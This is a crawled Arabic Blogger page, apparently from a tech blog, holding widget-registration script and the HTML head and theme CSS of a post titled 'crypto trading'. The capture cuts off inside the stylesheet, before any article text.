_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'main', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2696769783175979565', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4F75oF0o-LFf-_rtPQyixkbDV96w:1769072242852', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'SideTop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'SideTop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shbaah.com/2018/07/crypto-trading.html
body_size: 104572
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shbaah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shbaah.com/2018/07/crypto-trading.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الشبح للمعلوميات - RSS" href="https://www.shbaah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.blogger.com/feeds/2696769783175979565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/8036070278113475547/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg' rel='image_src'/>
<meta content='https://www.shbaah.com/2018/07/crypto-trading.html' property='og:url'/>
<meta content='تداول العملات الرقمية crypto trading' property='og:title'/>
<meta content='مدونة تهتم بكل ما هو جديد، شروحات، أخبار، حلقات حصرية، دروس مميزة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/w1200-h630-p-k-no-nu/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg' property='og:image'/>
<title>تداول العملات الرقمية crypto trading</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .linkedin::before{content:"\f0e1"}#Social .pinterest::before{content:"\f0d2"}#Social .telegram::before{content:"\f1d8"}#Social .snapchat::before{content:"\f2ac"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#Social .linkedin:hover{color:#007BB5;}#Social .pinterest:hover{color:#D63633;}#Social .telegram:hover{color:#37A0F2;}#Social .snapchat:hover{color:#FFC91B;}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBUaiyYds5lyfhHw0leaZE4ce-8yyKSB9D5EwCAOtwrpJ64QD4zBP2b5TaV1EMKccRaKsRrb-5v65moMf5rgcNVRULeAJu6MVE9CRG5dmRenttXa_vrlA4RWRp39syglnGRF5jBJUa9GCr/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author a {color:#fff;}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:20%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li 